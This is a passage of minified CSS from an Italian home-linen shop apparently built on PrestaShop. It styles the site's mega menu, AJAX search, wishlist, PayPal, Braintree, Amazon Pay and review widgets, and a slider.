TT";font-size:24px;line-height:32px;overflow:hidden;padding-left:0;text-overflow:ellipsis;text-transform:capitalize;white-space:nowrap;width:100%;font-weight:700}.jms-vermegamenu .mega-nav > li > ul > li.group,.jms-vermegamenu .mega-nav > li.group{position:relative;margin-bottom:12px}.jms-vermegamenu .mega-nav > li > ul > li.group::after,.jms-vermegamenu .mega-nav > li.group::after{content:none !important}.jms-vermegamenu .mega-nav > li.group > a::before{content:none}.jms-vermegamenu .nav [class^="icon-"],.jms-vermegamenu .nav [class*=" icon-"],.jms-vermegamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{top:0;left:100%;margin:0}.jms-vermegamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-vermegamenu .menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .menu-align-justify{position:static}.jms-vermegamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.jms-vermegamenu .row{margin-left:0;margin-right:0}.menu-item.mega.ver_menu{position:static}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu{padding:40px 30px 30px}.ver_menu .mega-col-nav{padding:0}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu.second{padding:25px 35px 30px 35px}.jms-vermegamenu .nav > li.normal .dropdown-menu.third{padding:40px 2px 23px 15px}.jms-vermegamenu .nav > li.normal .mega-col-nav{width:21%}.jms-vermegamenu .nav > li.normal .mega-col-nav.col-img{padding:0;width:34%;position:relative;top:-11px}.jms-vermegamenu .col-img .mod-content img{padding-top:0}@media screen and (-webkit-min-device-pixel-ratio:0){.jms-vermegamenu .nav > li > a{line-height:43px}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}#mobile-vermegamenu .nav > li{float:left;width:100%;margin-top:0}#mobile-vermegamenu .jms-vermegamenu{box-shadow:none;text-align:left}#mobile-vermegamenu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%}#mobile-vermegamenu .dropdown-menu > li > a{line-height:35px;padding:3px 30px;border-bottom:none}#mobile-vermegamenu .dropdown-menu > li > a:after{content:none}#mobile-vermegamenu .dropdown-menu > li:last-child > a{border-bottom:1px solid #e0e0e0}#mobile-vermegamenu .dropdown-menu li a{padding:0 25px}#mobile-vermegamenu li a{display:block;border-radius:0;border-bottom:1px solid #f1f1f1;color:#111;font-size:13px;line-height:39px;font-weight:400;padding:0}#mobile-vermegamenu li:last-child a{border-bottom:none}#mobile-vermegamenu .nav > li > a{text-transform:capitalize;padding:0 15px}#mobile-vermegamenu.vermo-content ul{background:#fff none repeat scroll 0 0}#mobile-vermegamenu img{max-width:100%;margin-bottom:10px}#mobile-vermegamenu li > a em{float:right;font-size:20px;height:20px;line-height:20px;position:absolute;right:10px;text-align:center;top:calc(50% - 10px);width:20px}#mobile-vermegamenu li > a em.fa-plus{float:right;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px;color:#8c8c8c;position:relative;top:2px}.jms_ajax_search{line-height:1}.jms_ajax_search .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}#jms_ajax_search .btn-xs.search-icon{color:#000000;display:inline-block;line-height:15px;vertical-align:middle}#jms_ajax_search.open > #cover-background{background:rgba(0,0,0,0.4) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2001}#jms_ajax_search.open > .dropdown-menu{border:0 none;-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.1);box-shadow:0 3px 8px rgba(0,0,0,0.1)}#jms_ajax_search.open > .dropdown-menu > a{color:#999;margin-left:-20px;margin-top:20px;position:absolute}#jms_ajax_search.open > .dropdown-menu > a#close-search{color:#000;font-size:18px;margin:0;right:25px;top:25px}.jms_ajax_search .search-box{min-width:519px;padding:0;right:-108px;left:unset;border-radius:0;border:0;min-height:61px;margin:0;top:53px}#ajax_search{background:transparent none repeat scroll 0 0;float:left;height:61px;letter-spacing:-0.01em;margin:0;padding:12px 20px 12px 51px;width:100%;font-size:14px}input#ajax_search[type="text"]::-moz-placeholder{color:#9e9e9e}#search_result{-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.12);box-shadow:0 3px 3px rgba(0,0,0,0.12);left:0;position:absolute;text-align:left;top:100%;width:100%;z-index:1000}#search_result .nbcomments{display:none}#search_result .review{padding:16px 0}#search_result .result_div{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;padding:20px}#search_result .result_div .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 0;width:100%;border-bottom:1px solid #ebebeb;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#search_result .result_div .item:last-child{border:none;padding-bottom:0}#search_result .result_div .item .left-img{float:left;margin-right:5%;width:28%}#search_result .result_div .item .left-img img{max-width:100%}#search_result .result_div .right-info{float:left;width:67%}#search_result .result_div .right-info a{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;line-height:28px}.jms_ajax_search form#searchbox{display:table;position:relative;width:100%}.jms_ajax_search form#searchbox span{font-size:20px;position:absolute;left:0;height:59px;display:block;width:51px;text-align:center;line-height:59px;background:#fff;border:0;top:1px;padding:0 0 0 10px}#search_result .result_div h3.title{float:left;font-size:12px;font-weight:bold;margin:0 0 5px 0;padding:0;text-transform:uppercase;width:100%}#search_result .result_div .price{font-size:1.4em;color:#000;font-weight:700;display:block;width:100%}#search_result .result_div .price .label{color:#777;float:left;line-height:22px;margin:0 5px 0 0;padding:0}#search_result .result_div .desc{color:#999;float:left;font-size:12px;line-height:16px;width:100%}#search_result .result_div .desc p{padding:0;margin:0}#search_result .result_div .right-info.full{width:100%}#wishlist_button,#wishlist_button_nopop{font-weight:700;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:transparent;border-color:transparent;margin:auto;outline:0;cursor:pointer}#wishlist_button:before,#wishlist_button_nopop:before{content:"\f08a";font:400 15px/31px "FontAwesome";color:#fff;background:#929292;width:30px;text-align:center;display:inline-block;height:30px;margin:0 6px 0 0;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}#wishlist_block #wishlist_block_list{margin:0 0 20px 0}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px 0}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list .price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;margin:10px 10px 10px 0;font-weight:bold;padding:8px 35px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}.wlp_bought .product_image{display:inline-block}.wlp_bought .product_image a{display:inline-block;width:90px}.wlp_bought .product_image a img{max-width:100%;width:100%}.display_list li{margin-bottom:10px}.form-control.grey.product_attribute{border:2px solid #e3e3e3;display:inline-block;font-family:"Karla",sans-serif;font-size:16px;font-weight:700;height:48px;text-align:center;width:60px}.wlp_bought select.form-control{display:inline-block;height:48px}.wlp_bought{margin-top:90px}ul.wlp_bought_list li{margin:0 0 30px 0}ul.wlp_bought_list li .product_image{}ul.wlp_bought_list li .product-name{color:#000;font-family:"Roboto Slab",sans-serif;font-size:14px;font-weight:700;letter-spacing:0.075em;line-height:24px;margin:10px 0;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0}@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px 0}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}#wishlist_button > .btn-group{width:80%}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#cccccc;cursor:pointer}[id=wishlist_button] + .popover,.wishlist_change_button + .popover{padding:0;min-width:150px}[id=wishlist_button] + .popover .popover-content,.wishlist_change_button + .popover .popover-content{padding:0}[id=wishlist_button] + .popover table,.wishlist_change_button + .popover table{margin-bottom:2px}[id=wishlist_button] + .popover table td:hover,.wishlist_change_button + .popover table td:hover{background-color:#cccccc;cursor:pointer}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}#mailalerts_block_account li.last_item{border-bottom:none;margin-bottom:0}#mailalerts_block_account li .products-block-image{float:left;margin-right:19px}#mailalerts_block_account li .remove{float:right}#mailalerts_block_account li .remove i{cursor:pointer}#feedatyBlock_home{padding-top:1%}#feedatyBlock_top{}#feedatyBlock_footer{display:block;margin-top:10px;float:right}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}#feedatyBlock_leftColumnProduct{display:block;margin-top:2px;padding-top:5%;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_leftColumnProduct{min-width:100%}#feedatyBlock_rightColumnProduct{display:block;margin-top:2px auto;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_rightColumnProduct{min-width:100%}#feedatyBlock_productButtons{position:relative;box-sizing:border-box;margin-top:auto;padding-top:5%;vertical-align:baseline;display:block;min-width:100%;min-height:160px}#FdWidget_productButtons{min-width:100%}#feedatyBlock_ProductAdditionalInfo{display:flex;-webkit-box-align:center;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin-top:1.5rem}}#idTabfeedatyReviews{display:block;padding-left:2%;padding-right:2%}.feedaty_link p{color:red}.product_feedaty_reviews_block_tab{margin:2px auto;float:left;width:70%}.fd_logo{position:relative;float:right;margin-right:20px}.fd_logo img{max-height:60px}#feedatyMicrodata_footer{min-width:80%;display:block}@media screen and (max-width:768px){#idTabfeedatyReviews{padding:0 20px 20px}.fd_logo img{width:50%}#feedatyBlock_home{min-width:85%;max-width:100%;padding-top:20px}#feedatyBlock_top{}#feedatyBlock_footer{min-width:85%;max-width:100%;margin:2px auto}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}}body#module-amzpayments-amzpayments #center_column{width:100%;margin-bottom:15px}.amzpayments-header-banner{text-align:center}.amzpayments-product-banner img{max-width:100%}.amzpayments-footer-banner{clear:both;display:block}#payWithAmazonCartDiv{clear:both;padding-top:5px;margin-top:5px;display:block;text-align:right}.amz_widgets{float:left;width:450px}.amz_cart_widgets{float:right;width:450px}#carrier_area h2{display:none}.amz_cart_widgets textarea#message{width:420px;height:100px}.amz_cart_widgets #gift_div #gift_message{width:400px;height:100px}.amz_cart_widgets_bs #gift_div #gift_message,.amz_cart_widgets_bs textarea#message{height:100px}.amz_cart_widgets_summary_bs h1#cart_title span.heading-counter,.amz_cart_widgets_bs #carrier_area h1.step-num span{display:none}body#module-amzpayments-amzpayments .delivery_options_address h3{background:url("https://www.biancheriaperlacasa.it/modules/amzpayments/views/css/../../../themes/default/img/bg_table_th.png") repeat-x scroll 0 -15px #999999;padding:10px;color:#fff;text-shadow:0 1px 0 #666666}body#module-amzpayments-amzpayments .order_carrier_content{margin-bottom:15px}body#module-amzpayments-amzpayments .delivery_option{clear:both;padding:3px}body#module-amzpayments-amzpayments .delivery_option input[type=radio],body#module-amzpayments-amzpayments .delivery_option label{display:inline-block;vertical-align:middle}body#module-amzpayments-amzpayments .delivery_option label{margin-left:20px}body#module-amzpayments-amzpayments .delivery_option_logo img{width:auto;max-height:100px}#amzOverlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(99,99,99,0.5);z-index:200;text-align:center;display:none;vertical-align:middle}#amzOverlay img{position:relative;top:50%}#module-amzpayments-amzpayments #HOOK_SHOPPING_CART,#module-amzpayments-amzpayments #order_step{display:none}#amz_carriers .breadcrumb,#amz_cart_widgets_summary .order_delivery{display:none}input.disabled{background:#efefef;border-color:#ccc;opacity:.5}.amzSetAddressWr{margin:20px 0;text-align:center;height:250px;width:100%}#amazonLogin{float:right;margin-top:2px;margin-right:2px}#payWithAmazonCartDiv{text-align:center;margin-bottom:5px}#payWithAmazonDivAbove,#payWithAmazonDiv{float:right;margin-bottom:4px}#payWithAmazonMainDiv:after{content:'';display:block;clear:both}p.payment_module a.amzPayments{cursor:pointer}p.payment_module a.amzPayments::after{color:#777;display:block;font-family:"FontAwesome";font-size:25px;height:22px;margin-top:-11px;position:absolute;right:15px;top:50%;width:14px}#addressBookWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyAddressBookWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyWalletWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDivBs,#addressBookWidgetDivBs{height:290px;min-height:290px;max-height:400px}#uniform-connect_amz_account{float:none;display:inline-block}#payWithAmazonLayerCartDiv{width:100%;display:block;text-align:center;margin-top:20px}#addressBookWidgetDiv{width:100%;height:228px}#walletWidgetDiv{width:100%;height:228px}@media only screen and (min-width:768px){}@media (max-width:470px){.amz_cart_widgets{width:100%}}#submitAddress{margin-top:20px}#jsLoginAuthPage{margin-top:20px;display:block}#payWithAmazonPaymentOPC{margin-left:8.33333%;margin-bottom:5px;display:block}#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{width:100%;padding:47px;padding-left:95px;background:#fff;border:1px solid #d6d4d4;display:inline-block;border-radius:4px}@media only screen and (min-width:981px){#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{background:#fff;width:48.8%;padding-left:190px}#HOOK_ADVANCED_PAYMENT #amzRowElement #payWithAmazonListDiv{width:100%;padding:37px;padding-left:190px}}p.payment_module a.amzPaymentsPayNow{border:1px solid #ff9900;background-color:rgba(255,153,0,.1)}.show_alternative_payment_methods{cursor:pointer}p.payment_module a.amzPaymentsPayNow:link,p.payment_module a.amzPaymentsPayNow:visited{color:#000}p.payment_module a.amzPaymentsPayNow span{display:inline-block;box-sizing:border-box;text-decoration:none;white-space:nowrap;border-radius:4px;color:#000;padding:10px;background:#ffd65e;background:-moz-linear-gradient(top,#ffd65e 0,#febf04 100%);background:-webkit-linear-gradient(top,#ffd65e 0,#febf04 100%);background:linear-gradient(to bottom,#ffd65e 0,#febf04 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e',endColorstr='#febf04',GradientType=0 )}p.payment_module a.amzPaymentsPayNow span:hover{background:#ffd65e;background:-moz-linear-gradient(top,#febf04 0,#ffd65e 100%);background:-webkit-linear-gradient(top,#febf04 0,#ffd65e 100%);background:linear-gradient(to bottom,#febf04 0,#ffd65e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#febf04',endColorstr='#ffd65e',GradientType=0 )}p.amzpay_reset{font-size:.8em}#addressMissings .additional_field{border:2px solid orange}#submitAddress.button.button-medium{font-size:17px;line-height:21px;color:#fff;padding:0;font-weight:bold;background:#43b754;background-image:-webkit-gradient(linear,left 0,left 100%,from(#43b754),to(#42ac52));background-image:-webkit-linear-gradient(top,#43b754,0%,#42ac52,100%);background-image:-moz-linear-gradient(top,#43b754 0,#42ac52 100%);background-image:linear-gradient(to bottom,#43b754 0,#42ac52 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754',endColorstr='#FF42AC52',GradientType=0);border:1px solid;border-color:#399a49 #247f32 #1a6d27 #399a49;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#submitAddress.button.button-medium span{display:block;padding:10px 10px 10px 14px;border:1px solid;border-color:#74d578}@media (max-width:480px){#submitAddress.button.button-medium span{font-size:15px;padding-right:7px;padding-left:7px}}#submitAddress.button.button-medium span i.left{font-size:24px;vertical-align:-2px;margin:-4px 10px 0 0;display:inline-block}@media (max-width:480px){#submitAddress.button.button-medium span i.left{margin-right:5px}}#submitAddress.button.button-medium span i.right{margin-right:0;margin-left:9px}@media (max-width:480px){#submitAddress.button.button-medium span i.right{margin-left:5px}}#submitAddress.button.button-medium:hover{background:#3aa04c;background-image:-webkit-gradient(linear,left 0,left 100%,from(#3aa04c),to(#3aa04a));background-image:-webkit-linear-gradient(top,#3aa04c,0%,#3aa04a,100%);background-image:-moz-linear-gradient(top,#3aa04c 0,#3aa04a 100%);background-image:linear-gradient(to bottom,#3aa04c 0,#3aa04a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C',endColorstr='#FF3AA04A',GradientType=0);border-color:#196f28 #399a49 #399a49 #258033}#jsLoginAmazonPay{text-align:left}.amzbuttoncontainer{padding-top:15px;clear:both}#payWithAmazonDiv.button_enhanced{margin-bottom:15px}.button_enhanced{padding:10px;background-image:url('[data-uri]');background-position:5px center;background-repeat:no-repeat;background-size:13%;background-color:#efefef;width:auto;max-width:650px}.button_enhanced p{width:280px;padding-left:70px;float:left}.button_enhanced img{float:right}.button_enhanced_mini_cart{min-height:74px;margin-top:15px;margin-bottom:15px}.button_enhanced_mini_cart{padding:10px;padding-top:30px;padding-bottom:10px;background-image:url('[data-uri]');background-position:center 5px;background-repeat:no-repeat;background-size:13%;background-color:#e1e1e1;width:auto;max-width:100%px}.button_enhanced_mini_cart p{width:100%;padding-left:0;float:left;color:#000}.tipr_content{font:300 11px/1.7 'Roboto Condensed',sans-serif;color:#333;text-align:center;letter-spacing:1px;background-color:#f3f3f3;padding:7px 14px 6px 14px;max-width:250px}.tipr_container_below{display:none;position:absolute;margin-top:7px;z-index:1000}.tipr_container_above{display:none;position:absolute;margin-top:-67px;z-index:1000}.tipr_point_above,.tipr_point_below{position:relative;background:#f3f3f3;border:1px solid #f3f3f3;border-radius:1px}.tipr_point_above:after,.tipr_point_above:before{position:absolute;pointer-events:none;border:solid transparent;top:100%;content:"";height:0;width:0}.tipr_point_above:after{border-top-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_above:before{border-top-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.tipr_point_below:after,.tipr_point_below:before{position:absolute;pointer-events:none;border:solid transparent;bottom:100%;content:"";height:0;width:0}.tipr_point_below:after{border-bottom-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_below:before{border-bottom-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider 